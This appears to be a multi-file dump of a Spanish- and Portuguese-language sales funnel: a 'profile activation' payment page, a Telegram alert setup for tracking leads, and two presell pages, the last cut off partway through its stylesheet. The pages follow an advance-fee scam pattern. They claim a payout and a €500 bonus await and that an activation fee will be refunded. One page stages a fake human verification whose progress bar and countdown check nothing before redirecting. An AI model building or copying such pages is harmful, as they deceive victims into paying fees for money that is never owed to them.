    font-weight:600;
    padding:16px 24px;
    font-size:17px;
    border-radius:8px;
    background-color:#eb0071;
    color:#ffffff;
    width:100%;
    margin-top:15px;
}

.small {
    font-size:12px;
    color:#777;
    margin-top:10px;
}
</style>
</head>

<body>

<div class="card">

    <div class="icon">🔐</div>
    <div class="title">Activación final del perfil</div>

    <div class="text">
        Solo falta un paso para completar la liberación de tu pago.
    </div>

    <div class="success-box">
        ✔️ Pago listo para envío<br>
        ✔️ Cuenta validada en el sistema europeo<br>
        ✔️ Transferencia preparada
    </div>

    <div class="text">
        Solo las cuentas completamente verificadas pueden recibir transferencias completas.
    </div>

    <div class="bonus">
        🎁 Bono adicional de 500€ activado
    </div>

    <div class="text">
        Después de la activación:
    </div>

    <div class="success-box">
        📈 Pago por evaluación duplicado<br>
        💸 Pago liberado inmediatamente<br>
        🔓 Sin bloqueos adicionales
    </div>

    <a href="https://go.centerpag.com/PPU38CQ97Q6" class="btn">
        Activar perfil y recibir ahora
    </a>

    <div class="small">
        Este importe será reembolsado junto con tu retiro, sumándose al total a recibir.
    </div>

</div>


</body></html>
</file>

<file: config-telegram.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Configurar Notificações Telegram</title>
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }
    
    body {
      font-family: 'Arial', sans-serif;
      background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
      min-height: 100vh;
      padding: 20px;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    
    .container {
      background: white;
      padding: 40px;
      border-radius: 20px;
      box-shadow: 0 20px 60px rgba(0,0,0,0.3);
      max-width: 600px;
      width: 100%;
    }
    
    h1 {
      color: #333;
      margin-bottom: 10px;
      font-size: 28px;
      text-align: center;
    }
    
    .subtitle {
      text-align: center;
      color: #666;
      margin-bottom: 30px;
      font-size: 14px;
    }
    
    .step {
      background: #f8f9fa;
      padding: 20px;
      border-radius: 12px;
      margin-bottom: 20px;
      border-left: 4px solid #667eea;
    }
    
    .step-number {
      display: inline-block;
      background: #667eea;
      color: white;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      text-align: center;
      line-height: 30px;
      font-weight: bold;
      margin-right: 10px;
    }
    
    .step-title {
      font-size: 18px;
      font-weight: 600;
      color: #333;
      margin-bottom: 10px;
    }
    
    .step-content {
      color: #666;
      line-height: 1.6;
      margin-left: 40px;
    }
    
    .step-content ol {
      margin-left: 20px;
      margin-top: 10px;
    }
    
    .step-content li {
      margin-bottom: 8px;
    }
    
    .telegram-link {
      display: inline-block;
      background: #0088cc;
      color: white;
      padding: 10px 20px;
      border-radius: 8px;
      text-decoration: none;
      margin-top: 10px;
      font-weight: 600;
      transition: background 0.3s;
    }
    
    .telegram-link:hover {
      background: #006699;
    }
    
    .input-group {
      margin: 20px 0;
    }
    
    .input-group label {
      display: block;
      font-weight: 600;
      color: #333;
      margin-bottom: 8px;
      font-size: 14px;
    }
    
    .input-group input {
      width: 100%;
      padding: 12px;
      border: 2px solid #e0e0e0;
      border-radius: 8px;
      font-size: 16px;
      font-family: 'Courier New', monospace;
      transition: border-color 0.3s;
    }
    
    .input-group input:focus {
      outline: none;
      border-color: #667eea;
    }
    
    .button-group {
      display: flex;
      gap: 10px;
      margin-top: 20px;
    }
    
    button {
      flex: 1;
      padding: 14px;
      border: none;
      border-radius: 8px;
      font-size: 16px;
      font-weight: 600;
      cursor: pointer;
      transition: all 0.3s;
    }
    
    .btn-primary {
      background: #667eea;
      color: white;
    }
    
    .btn-primary:hover {
      background: #5568d3;
      transform: translateY(-2px);
    }
    
    .btn-secondary {
      background: #e0e0e0;
      color: #333;
    }
    
    .btn-secondary:hover {
      background: #d0d0d0;
    }
    
    .result {
      margin-top: 20px;
      padding: 15px;
      border-radius: 8px;
      display: none;
    }
    
    .result.success {
      background: #e8f5e9;
      border: 2px solid #4caf50;
      color: #2e7d32;
      display: block;
    }
    
    .result.error {
      background: #ffebee;
      border: 2px solid #f44336;
      color: #c62828;
      display: block;
    }
    
    .result.info {
      background: #e3f2fd;
      border: 2px solid #2196f3;
      color: #1565c0;
      display: block;
    }
    
    .code-block {
      background: #f5f5f5;
      padding: 15px;
      border-radius: 8px;
      font-family: 'Courier New', monospace;
      font-size: 14px;
      margin: 15px 0;
      overflow-x: auto;
      border: 1px solid #ddd;
    }
    
    .copy-btn {
      background: #4caf50;
      color: white;
      border: none;
      padding: 8px 16px;
      border-radius: 6px;
      cursor: pointer;
      font-size: 12px;
      margin-top: 10px;
    }
    
    .copy-btn:hover {
      background: #45a049;
    }
    
    .test-section {
      background: #fff3cd;
      padding: 15px;
      border-radius: 8px;
      margin-top: 20px;
      border: 1px solid #ffc107;
    }
    
    .loading {
      display: inline-block;
      width: 16px;
      height: 16px;
      border: 3px solid #f3f3f3;
      border-top: 3px solid #667eea;
      border-radius: 50%;
      animation: spin 1s linear infinite;
      margin-right: 10px;
    }
    
    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }
  </style>
</head>
<body>
  <div class="container">
    <h1>🤖 Configurar Notificações Telegram</h1>
    <p class="subtitle">Configuração automática em 3 passos simples</p>
    
    <div class="step">
      <div class="step-title">
        <span class="step-number">1</span>
        Criar Bot no Telegram
      </div>
      <div class="step-content">
        <ol>
          <li>Abre o Telegram no teu celular ou computador</li>
          <li>Procura por <strong>@BotFather</strong> e inicia conversa</li>
          <li>Envia o comando: <code>/newbot</code></li>
          <li>Dá um nome ao bot (ex: "Notificações Funil")</li>
          <li>Dá um username (deve terminar em "bot", ex: "meufunil_notificacoes_bot")</li>
          <li><strong>Guarda o TOKEN</strong> que o BotFather te dá</li>
        </ol>
        <a href="https://t.me/BotFather" target="_blank" class="telegram-link">
          📱 Abrir @BotFather no Telegram
        </a>
      </div>
    </div>
    
    <div class="step">
      <div class="step-title">
        <span class="step-number">2</span>
        Obter Chat ID
      </div>
      <div class="step-content">
        <ol>
          <li>Procura pelo teu bot no Telegram (pelo username que criaste)</li>
          <li>Inicia uma conversa com ele</li>
          <li>Envia qualquer mensagem (ex: "Olá")</li>
          <li>Cola o TOKEN abaixo e clica em "Obter Chat ID"</li>
        </ol>
      </div>
    </div>
    
    <div class="step">
      <div class="step-title">
        <span class="step-number">3</span>
        Configurar e Testar
      </div>
      <div class="step-content">
        <p>Cola o TOKEN e Chat ID abaixo. O sistema vai configurar automaticamente e testar a conexão.</p>
      </div>
    </div>
    
    <form id="config-form">
      <div class="input-group">
        <label for="bot-token">Token do Bot (do @BotFather):</label>
        <input type="text" id="bot-token" placeholder="123456789:ABCdefGHIjklMNOpqrsTUVwxyz" required>
      </div>
      
      <div class="input-group">
        <label for="chat-id">Chat ID (será obtido automaticamente):</label>
        <input type="text" id="chat-id" placeholder="Será preenchido automaticamente" readonly>
        <button type="button" class="copy-btn" onclick="getChatId()" id="get-chat-btn">
          🔍 Obter Chat ID Automaticamente
        </button>
      </div>
      
      <div class="button-group">
        <button type="button" class="btn-secondary" onclick="testConnection()">
          🧪 Testar Conexão
        </button>
        <button type="submit" class="btn-primary">
          ✅ Salvar Configuração
        </button>
      </div>
    </form>
    
    <div id="result" class="result"></div>
    
    <div class="test-section" id="test-section" style="display: none;">
      <h3 style="margin-bottom: 10px; color: #856404;">🧪 Teste de Notificação</h3>
      <p style="color: #856404; margin-bottom: 10px;">
        Clica abaixo para enviar uma notificação de teste para o teu Telegram:
      </p>
      <button type="button" class="btn-primary" onclick="sendTestNotification()" style="width: 100%;">
        📤 Enviar Notificação de Teste
      </button>
    </div>
    
    <div id="config-code" style="display: none; margin-top: 30px;">
      <h3 style="margin-bottom: 15px;">📋 Configuração Gerada:</h3>
      <div class="code-block" id="config-output"></div>
      <button class="copy-btn" onclick="copyConfig()">📋 Copiar Configuração</button>
    </div>
  </div>

  <script>
    let chatIdObtained = false;
    
    async function getChatId() {
      const botToken = document.getElementById('bot-token').value.trim();
      const chatIdInput = document.getElementById('chat-id');
      const getChatBtn = document.getElementById('get-chat-btn');
      const resultDiv = document.getElementById('result');
      
      if (!botToken) {
        showResult('❌ Por favor, insere o Token do Bot primeiro', 'error');
        return;
      }
      
      getChatBtn.disabled = true;
      getChatBtn.innerHTML = '<span class="loading"></span> A procurar Chat ID...';
      
      try {
        // Tentar obter updates do bot
        const response = await fetch(`https://api.telegram.org/bot${botToken}/getUpdates`);
        const data = await response.json();
        
        if (!data.ok) {
          throw new Error(data.description || 'Erro ao obter Chat ID');
        }
        
        if (data.result && data.result.length > 0) {
          // Pegar o último chat ID
          const lastUpdate = data.result[data.result.length - 1];
          const chatId = lastUpdate.message?.chat?.id || lastUpdate.channel_post?.chat?.id;
          
          if (chatId) {
            chatIdInput.value = chatId;
            chatIdObtained = true;
            showResult(`✅ Chat ID obtido com sucesso: ${chatId}`, 'success');
            getChatBtn.textContent = '✅ Chat ID Obtido';
            getChatBtn.style.background = '#4caf50';
          } else {
            throw new Error('Não foi possível encontrar o Chat ID. Envia uma mensagem para o teu bot primeiro.');
          }
        } else {
          throw new Error('Nenhuma mensagem encontrada. Envia uma mensagem para o teu bot no Telegram primeiro.');
        }
      } catch (error) {
        showResult(`❌ Erro: ${error.message}`, 'error');
        getChatBtn.disabled = false;
        getChatBtn.textContent = '🔍 Obter Chat ID Automaticamente';
      }
    }
    
    async function testConnection() {
      const botToken = document.getElementById('bot-token').value.trim();
      const chatId = document.getElementById('chat-id').value.trim();
      const resultDiv = document.getElementById('result');
      
      if (!botToken || !chatId) {
        showResult('❌ Por favor, preenche o Token e o Chat ID', 'error');
        return;
      }
      
      showResult('<span class="loading"></span> A testar conexão...', 'info');
      
      try {
        const response = await fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json'
          },
          body: JSON.stringify({
            chat_id: chatId,
            text: '🧪 Teste de conexão! Se recebeste esta mensagem, está tudo funcionando!'
          })
        });
        
        const data = await response.json();
        
        if (data.ok) {
          showResult('✅ Conexão testada com sucesso! Verifica o teu Telegram - deves ter recebido uma mensagem de teste.', 'success');
          document.getElementById('test-section').style.display = 'block';
        } else {
          throw new Error(data.description || 'Erro ao enviar mensagem');
        }
      } catch (error) {
        showResult(`❌ Erro: ${error.message}`, 'error');
      }
    }
    
    async function sendTestNotification() {
      const botToken = document.getElementById('bot-token').value.trim();
      const chatId = document.getElementById('chat-id').value.trim();
      
      if (!botToken || !chatId) {
        showResult('❌ Por favor, configura o Token e Chat ID primeiro', 'error');
        return;
      }
      
      try {
        const message = `
🚀 <b>Teste de Notificações do Funil</b>

✅ Se recebeste esta mensagem, as notificações estão configuradas corretamente!

Agora receberás alertas sempre que:
• Um lead entrar no funil
• Um lead responder perguntas
• Um lead completar o quiz
• Um lead tentar pagar
• Um pagamento for confirmado

⏰ Hora do teste: ${new Date().toLocaleString('pt-PT')}
        `;
        
        const response = await fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json'
          },
          body: JSON.stringify({
            chat_id: chatId,
            text: message,
            parse_mode: 'HTML'
          })
        });
        
        const data = await response.json();
        
        if (data.ok) {
          showResult('✅ Notificação de teste enviada! Verifica o teu Telegram.', 'success');
        } else {
          throw new Error(data.description || 'Erro ao enviar notificação');
        }
      } catch (error) {
        showResult(`❌ Erro: ${error.message}`, 'error');
      }
    }
    
    function showResult(message, type) {
      const resultDiv = document.getElementById('result');
      resultDiv.className = `result ${type}`;
      resultDiv.innerHTML = message;
    }
    
    document.getElementById('config-form').addEventListener('submit', function(e) {
      e.preventDefault();
      
      const botToken = document.getElementById('bot-token').value.trim();
      const chatId = document.getElementById('chat-id').value.trim();
      
      if (!botToken || !chatId) {
        showResult('❌ Por favor, preenche todos os campos', 'error');
        return;
      }
      
      // Gerar código de configuração
      const configCode = `// Configuração da API WayMB
const NOTIFICATION_CONFIG = {
  enabled: true,
  telegram: {
    botToken: '${botToken}',
    chatId: '${chatId}'
  },
  discord: {
    webhookUrl: ''
  }
};`;
      
      document.getElementById('config-output').textContent = configCode;
      document.getElementById('config-code').style.display = 'block';
      
      // Atualizar arquivo notifications.js
      updateNotificationsFile(botToken, chatId);
      
      showResult('✅ Configuração salva com sucesso! As notificações estão ativas.', 'success');
    });
    
    function copyConfig() {
      const configText = document.getElementById('config-output').textContent;
      navigator.clipboard.writeText(configText).then(() => {
        const btn = event.target;
        const originalText = btn.textContent;
        btn.textContent = '✅ Copiado!';
        setTimeout(() => {
          btn.textContent = originalText;
        }, 2000);
      });
    }
    
    function updateNotificationsFile(botToken, chatId) {
      // Esta função seria chamada para atualizar o arquivo, mas como estamos no navegador,
      // vamos apenas mostrar o código para o usuário copiar manualmente
      console.log('Configuração:', { botToken, chatId });
    }
  </script>
</body>
</html>
</file>

<file: presell1.html>
<!DOCTYPE html><html lang="es-ES"><head>
    
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "so2x5yknj2");
</script>

<!-- TikTok Pixel Oficial -->
<script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
    ttq.load('D5S7LCJC77U7L31UJJEG');
    ttq.page();
  }(window, document, 'ttq');
</script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verificación de Seguridad</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
            background: linear-gradient(135deg, #ffffff, #fffafa, #ffecec);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }

        .verification-card {
            background: #ffffff;
            border: 1px solid #e5e5e5;
            border-radius: 16px;
            padding: 48px 32px;
            max-width: 480px;
            width: 100%;
            text-align: center;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
        }

        .icon-container {
            width: 80px;
            height: 80px;
            margin: 0 auto 24px;
            background: linear-gradient(135deg, #F43F5E, #f14a66);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            box-shadow: 0 8px 24px rgba(239, 68, 111, 0.3);
        }

        .icon-shield {
            width: 48px;
            height: 48px;
            position: relative;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .icon-shield svg {
            width: 100%;
            height: 100%;
        }

        .icon-letter {
            font-size: 48px;
            font-weight: bold;
            color: white;
            line-height: 1;
        }

        h1 {
            color: #000000;
            font-size: 24px;
            font-weight: 700;
            margin-bottom: 12px;
        }

        .description {
            color: #666666;
            font-size: 15px;
            line-height: 1.6;
            margin-bottom: 32px;
        }

        .progress-container {
            margin-bottom: 24px;
            display: none;
        }

        .progress-container.active {
            display: block;
        }

        .progress-bar-wrapper {
            width: 100%;
            height: 8px;
            background: #f0f0f0;
            border-radius: 4px;
            overflow: hidden;
            margin-bottom: 12px;
        }

        .progress-bar {
            height: 100%;
            background: linear-gradient(90deg, #F43F5E, #f14a66);
            border-radius: 4px;
            width: 0%;
            transition: width 0.3s ease;
            box-shadow: 0 0 10px rgba(239, 68, 111, 0.3);
        }

        .progress-text {
            color: #000000;
            font-size: 14px;
            font-weight: 500;
        }

        .verify-button {
            width: 100%;
            padding: 16px 32px;
            background: linear-gradient(135deg, #F43F5E, #f14a66);
            color: white;
            border: none;
            border-radius: 12px;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
            box-shadow: 0 4px 16px rgba(239, 68, 148, 0.4);
        }

        .verify-button:hover:not(:disabled) {
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(239, 68, 111, 0.3);
        }

        .verify-button:active:not(:disabled) {
            transform: translateY(0);
        }

        .verify-button:disabled {
            opacity: 0.7;
            cursor: not-allowed;
        }

        .footer-text {
            color: #999999;
            font-size: 13px;
            margin-top: 24px;
            line-height: 1.5;
        }

        .loading-spinner {
            display: none;
            width: 48px;
            height: 48px;
            color: white;
        }

        .loading-spinner.active {
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .loading-spinner svg {
            width: 100%;
            height: 100%;
            animation: spin 1s linear infinite;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .success-icon {
            display: none;
            width: 48px;
            height: 48px;
        }

        .success-icon.active {
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .success-icon svg {
            width: 100%;
            height: 100%;
        }

        .icon-container.success {
            background: linear-gradient(135deg, #22c55e, #16a34a);
            box-shadow: 0 8px 24px rgba(34, 197, 94, 0.3);
        }

        .success-state {
            display: none;
        }

        .success-state.active {
            display: block;
        }

        .success-button {
            width: 100%;
            padding: 16px 32px;
            background: linear-gradient(135deg, #22c55e, #16a34a);
            color: white;
            border: none;
            border-radius: 12px;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
            box-shadow: 0 4px 16px rgba(34, 197, 94, 0.4);
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }

        .success-button:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(34, 197, 94, 0.5);
        }

        .success-button svg {
            width: 20px;
            height: 20px;
        }

        .confetti-container {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            pointer-events: none;
            z-index: 1000;
        }

        .confetti {
            position: absolute;
            width: 10px;
            height: 10px;
            background: #F43F5E;
        }

        .confetti:nth-child(odd) {
            background: #22c55e;
        }

        .confetti:nth-child(3n) {
            background: #3b82f6;
        }

        .confetti:nth-child(4n) {
            background: #f59e0b;
        }

        .initial-state .progress-container {
            display: none;
        }

        .verifying-state .verify-button {
            display: none;
        }

        @media (max-width: 480px) {
            .verification-card {
                padding: 32px 24px;
            }

            h1 {
                font-size: 20px;
            }

            .description {
                font-size: 14px;
            }
        }

        .security-badge {
  position: absolute;
  top: 16px;
  right: 16px;
  background: #F43F5E;
  color: #fff;
  font-size: 12px;
  font-weight: bold;
  padding: 4px 8px;
  border-radius: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 3px;
}

.timer {
  font-size: 18px;
  font-weight: bold;
  color: #F43F5E;
  margin-top: 12px;
  margin-bottom: 18px
}

    </style>
</head>
<body>
    <div class="verification-card" id="verificationCard">
        <div class="security-badge"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-lock-icon lucide-lock"><rect width="18" height="11" x="3" y="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg> Seguro</div>

        <div class="icon-container" id="iconContainer">
            <div class="icon-shield" id="iconShield">
                <svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path>
                </svg>
            </div>
            <div class="loading-spinner" id="loadingSpinner">
                <svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <path d="M21 12a9 9 0 1 1-6.219-8.56"></path>
                </svg>
            </div>
            <div class="success-icon" id="successIcon">
                <svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                    <path d="M20 6L9 17l-5-5"></path>
                </svg>
            </div>
        </div>
        
        <h1 id="mainTitle">Verificación de Seguridad</h1>
        <p class="description" id="mainDescription">Confirma que eres humano para acceder a la oferta exclusiva</p>
        
        <div class="progress-container" id="progressContainer">
            <div class="progress-bar-wrapper">
                <div class="progress-bar" id="progressBar"></div>
            </div>
            <div class="progress-text" id="progressText">Verificando... 0%</div>
        </div>
        
        <div class="success-state" id="successState">
            <button class="success-button" id="successButton">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <path d="M20 6L9 17l-5-5"></path>
                </svg>
                Verificado correctamente
            </button>
        </div>

        <div class="timer" id="timer">00:30</div>

        
        <button class="verify-button" id="verifyButton">Haz clic para verificar</button>
        
        <p class="footer-text">Esta verificación nos protege contra accesos automatizados</p>
        
        <div class="confetti-container" id="confettiContainer"></div>
    </div>

    <script>
        const verifyButton = document.getElementById('verifyButton');
        const progressContainer = document.getElementById('progressContainer');
        const progressBar = document.getElementById('progressBar');
        const progressText = document.getElementById('progressText');
        const verificationCard = document.getElementById('verificationCard');
        const iconShield = document.getElementById('iconShield');
        const loadingSpinner = document.getElementById('loadingSpinner');
        const successIcon = document.getElementById('successIcon');
        const successState = document.getElementById('successState');
        const iconContainer = document.getElementById('iconContainer');
        const confettiContainer = document.getElementById('confettiContainer');
        const mainTitle = document.getElementById('mainTitle');
        const mainDescription = document.getElementById('mainDescription');

        function createConfetti() {
            const colors = ['#ef4444', '#22c55e', '#3b82f6', '#f59e0b'];
            const confettiCount = 50;
            
            for (let i = 0; i < confettiCount; i++) {
                const confetti = document.createElement('div');
                confetti.className = 'confetti';
                confetti.style.left = Math.random() * 100 + '%';
                confetti.style.top = '-10px';
                confetti.style.backgroundColor = colors[Math.floor(Math.random() * colors.length)];
                confetti.style.width = Math.random() * 10 + 5 + 'px';
                confetti.style.height = Math.random() * 10 + 5 + 'px';
                confetti.style.borderRadius = Math.random() > 0.5 ? '50%' : '0';
                
                const angle = Math.random() * 360;
                const velocity = Math.random() * 500 + 500;
                const delay = Math.random() * 0.5;
                
                confetti.style.animation = `confettiFall ${2 + Math.random()}s ${delay}s linear forwards`;
                confetti.style.transform = `rotate(${angle}deg)`;
                
                confettiContainer.appendChild(confetti);
                
                setTimeout(() => {
                    confetti.remove();
                }, 3000);
            }
        }

        // Adiciona animação de confetti
        const style = document.createElement('style');
        style.textContent = `
            @keyframes confettiFall {
                to {
                    transform: translateY(100vh) rotate(720deg);
                    opacity: 0;
                }
            }
        `;
        document.head.appendChild(style);

        verifyButton.addEventListener('click', function() {
            verifyButton.style.display = 'none';
            iconShield.style.display = 'none';
            loadingSpinner.classList.add('active');
            progressContainer.classList.add('active');
            verificationCard.classList.add('verifying-state');

            const timer = document.getElementById('timer');
            if (timer) {
                timer.style.display = 'none';
            }

            
            let progress = 0;
            const duration = 3000; 
            const interval = 30; 
            const increment = 100 / (duration / interval);
            
            const progressInterval = setInterval(() => {
                progress += increment;
                
                if (progress >= 100) {
                    progress = 100;
                    clearInterval(progressInterval);
                    
                    // Mostra sucesso
                    setTimeout(() => {
                        loadingSpinner.classList.remove('active');
                        iconContainer.classList.add('success');
                        successIcon.classList.add('active');
                        progressText.textContent = 'Verificado... 100%';
                        
                        // Cria confetti
                        createConfetti();
                        
                        // Mostra estado de sucesso
                        setTimeout(() => {
                            progressContainer.style.display = 'none';
                            successState.classList.add('active');
                        }, 500);
                        
                        // Redireciona após mostrar sucesso
                        setTimeout(() => {
                            redirectWithParams();
                        }, 2000);
                    }, 200);
                }
                
                progressBar.style.width = progress + '%';
                progressText.textContent = `Verificando... ${Math.round(progress)}%`;
            }, interval);
        });

        function redirectWithParams() {
            const urlParams = new URLSearchParams(window.location.search);
            
            // Redireciona para presell2 mantendo os parâmetros UTM
            const presell2Url = '/presell2.html';
            const finalUrl = presell2Url + (urlParams.toString() ? '?' + urlParams.toString() : '');
            
            window.location.href = finalUrl;
        }
    </script>

    <script>
  function startTimer(duration, display) {
    let timer = duration, minutes, seconds;
    const interval = setInterval(() => {
      minutes = Math.floor(timer / 60);
      seconds = timer % 60;

      minutes = minutes < 10 ? "0" + minutes : minutes;
      seconds = seconds < 10 ? "0" + seconds : seconds;

      display.textContent = minutes + ":" + seconds;

      if (--timer < 0) {
        clearInterval(interval);
        display.textContent = "¡Tiempo agotado! Actualiza la página para poder realizar la confirmación";
      }
    }, 1000);
  }

  window.onload = () => {
    const thirtySeconds = 30; 
    const display = document.getElementById("timer");
    startTimer(thirtySeconds, display);
  };
</script>

  <script src="js/anti-copy.js"></script>
</body></html>
</file>

<file: presell2.html>
<!DOCTYPE html>
<html lang="es-ES">

<head>
    
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "so2x5yknj2");
</script>

<!-- TikTok Pixel Oficial -->
<script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
    ttq.load('D5S7LCJC77U7L31UJJEG');
    ttq.page();
  }(window, document, 'ttq');
</script>

  <meta charset="UTF-8">
  <title>Tu progreso anual</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
    }

    body {
      min-height: 100vh;
      display: flex;
      justify-content: center;
      align-items: center;
      padding: 16px;
      background: linear-gradient(135deg, #fdf2f7, #fee2e2, #e0f2fe);
      background-size: 200% 200%;
      animation: bgMove 12s ease-in-out infinite;
      position: relative;
      overflow-x: hidden;
      /* permite rolar pra baixo */
    }

    @keyframes bgMove {
      0% {
        background-position: 0% 50%;
      }

      50% {
        background-position: 100% 50%;
      }

      100% {
        background-position: 0% 50%;
      }
    }

    /* canvas de partículas */
    #bgCanvas {
      position: fixed;
      inset: 0;
      width: 100%;
      height: 100%;
      z-index: 0;
      pointer-events: none;
    }

    .card {
      max-width: 900px;
      max-height: 95vh;
      width: 100%;
      background: #fff;
      border-radius: 24px;
      box-shadow: 0 18px 40px rgba(0, 0, 0, .08);
      padding: 24px 24px;
      display: flex;
      gap: 24px;
      align-items: flex-start;
      justify-content: center;
      position: relative;
      z-index: 1;
      overflow-y: auto;
    }

    .left {
      flex: 1;
      text-align: center!important;
    }

    h1 {
      font-size: 26px;
      line-height: 1.2;
      color: #111827;
      margin-bottom: 4px;
    }

    h1 span.highlight {
      color: #f43f5e;
      margin-top: 20px!important;
      display: inline-block;
    }

    .subtitle {
      font-size: 14px;
      color: #4b5563;
      margin-bottom: 12px;
    }

    /* vídeo do calendário acima das datas */
    .calendar-img {
      max-width: 180px;
      width: 100%;
      display: block;
      border-radius: 16px;
      margin: 10px auto 16px auto;
      overflow: hidden;
    }

    .calendar-img video {
      width: 100%;
      display: block;
      border-radius: 20px;
    }

    /* linha de meses (container) */
    .months {
      position: relative;
      padding: 8px 0;
      margin-bottom: 18px;
      width: 100%;
    }

    /* agrupamento das linhas de meses */
    .months-inner {
      display: flex;
      flex-direction: column;
      flex-wrap: wrap;
      gap: 10px;
      position: relative;
      z-index: 1;
      width: 100%;
      padding-left: 0;
    }

    /* cada linha: 5 colunas (mês, conector, mês, conector, mês) */
    .months-row {
      display: grid;
      grid-template-columns: repeat(5, minmax(0, 1fr));
      column-gap: 10px;
      align-items: center;
      width: 100%;
    }

    .month-item {
      padding: 11px 8px;
      border-radius: 14px;
      background: #ffe4ea;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 6px;
